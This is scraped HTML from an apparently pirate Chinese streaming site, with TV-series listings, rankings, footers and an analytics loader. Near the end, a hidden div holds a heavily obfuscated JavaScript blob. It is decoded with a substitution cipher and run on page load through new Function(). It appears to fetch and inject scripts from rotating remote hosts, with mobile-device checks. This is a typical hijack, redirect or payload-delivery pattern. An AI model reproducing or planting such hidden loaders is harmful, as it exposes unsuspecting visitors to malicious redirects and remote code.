class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336671.html" title="非常检控观国语">非常检控观国语</a></p><p class="vodlist_sub">剧集分为八个单元故事，讲述马德钟所演的非常检控观带领一众团队，透过非一般的手法，为受害人寻求公义，带出非常检控观念。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/336653.html" title="御赐小仵作2" data-original="https://viptulz.com/upload/vod/20260115-1/8f354f98faaf01f71fa6ac1c659b23a9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336653.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串联，护百</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“南来北往”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="275908" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="老闺蜜" href="/video/133592.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20220812-1/2a82b6ed4dda00d1d8303dfbc62b8ccb.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2512</span><h4 class="title">老闺蜜</h4></div><p class="vodlist_sub">2020&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情,家庭,国产</p><p><span class="vodlist_sub">状态：完结</span></p></div></a></li><li class="part_eone"><a href="/video/132214.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2512</span>卿卿我心</a></li><li class="part_eone"><a href="/video/132117.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2512</span>上瘾</a></li><li class="part_eone"><a href="/video/336468.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>超感迷宫</a></li><li class="part_eone"><a href="/video/315680.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>追你到天边</a></li><li class="part_eone"><a href="/video/314557.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>我爱钟无艳</a></li><li class="part_eone"><a href="/video/179014.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>恋恋不忘未删减版</a></li><li class="part_eone"><a href="/video/316880.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>生死英雄</a></li><li class="part_eone"><a href="/video/314945.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>不能没有娘</a></li><li class="part_eone"><a href="/video/314743.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>黄浦倾情</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="275908" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.chuyangair.com/" title="星空影院">星空影院</a>免费在线观看热播电视剧全集，综艺，动漫，未删减高清电影大全</p><p>Copyright © 2021 chuyangair.com All Rights Reserved</p><p>湘ICP备03226186号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/1.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/2.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/4.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/3.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.chuyangair.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《南来北往》https://www.chuyangair.com/video/275908.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.chuyangair.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-7FJLHJWSY0\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-7FJLHJWSY0\');");
document.writeln("</script>");